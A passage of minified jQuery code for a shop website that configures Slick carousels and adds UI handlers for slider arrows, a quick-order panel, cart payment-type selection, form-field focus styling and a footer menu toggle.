.slider").slick({infinite:!0,slidesToShow:3,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,arrows:!1,dots:!1,responsive:[{breakpoint:992,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:576,settings:{slidesToShow:1,slidesToScroll:1}}]}),o=$("section.featured-blog .slider").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,arrows:!1,dots:!1});$("section.featured-blog .arrows button.left").click(function(e){e.preventDefault(),o.slick("slickPrev")}),$("section.featured-blog .arrows button.right").click(function(e){e.preventDefault(),o.slick("slickNext")}),$("section.fastorder button.more, nav.stickybar a:nth-child(2)").click(function(e){e.preventDefault(),$("section.fastorder").toggleClass("active")}),$("section.customers button.prev").click(function(e){e.preventDefault(),c.slick("slickPrev")}),$("section.customers button.next").click(function(e){e.preventDefault(),c.slick("slickNext")}),$("section.cart .box .body .paymenttypes .item").click(function(e){e.preventDefault(),$("section.cart .box .body .paymenttypes .item").removeClass("active"),$(this).addClass("active")}),$("section.cart .box .body .form-group input").focus(function(e){$(this).parent().addClass("active")}),$("section.cart .box .body .form-group input").blur(function(e){$(this).parent().removeClass("active")}),$("footer .top .right .title").click(function(e){e.preventDefault(),$(this).parent().find("ul").toggleClass("d-block")})});